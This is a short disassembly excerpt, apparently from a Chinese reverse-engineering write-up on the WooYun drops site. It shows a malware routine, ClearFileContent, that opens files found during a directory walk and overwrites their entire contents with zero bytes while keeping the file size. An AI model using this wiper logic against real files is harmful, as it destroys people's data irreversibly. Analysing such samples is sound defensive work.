 loc_40FD12:                             ; CODE XREF: ClearFileContent+2B↑j
                push    ebx
                push    0               ; hTemplateFile
                push    0               ; dwFlagsAndAttributes
                push    3               ; dwCreationDisposition
                push    0               ; lpSecurityAttributes
                push    0               ; dwShareMode
                push    40000000h       ; dwDesiredAccess
                push    esi             ; lpFileName
                call    ds:CreateFileW  ; 打开遍历的文件
                mov     ebx, eax
                call    ds:GetLastError
                cmp     ebx, 0FFFFFFFFh
                jnz     short loc_40FD3C
                pop     ebx
                xor     eax, eax
                pop     esi
                pop     ecx
                retn
; ---------------------------------------------------------------------------
loc_40FD3C:                             ; CODE XREF: ClearFileContent+54↑j
                mov     eax, [esp+0Ch+arg_0]
                call    WriteFileZeroByte ; 保持文件大小不变，将原始文件的所有内容全部填充为0字节
                push    ebx             ; hObject
                mov     esi, eax
                call    ds:CloseHandle
                pop     ebx
                mov     eax, esi
                pop     esi
                pop     ecx
                retn
ClearFileContent endp
drops.wooyun.org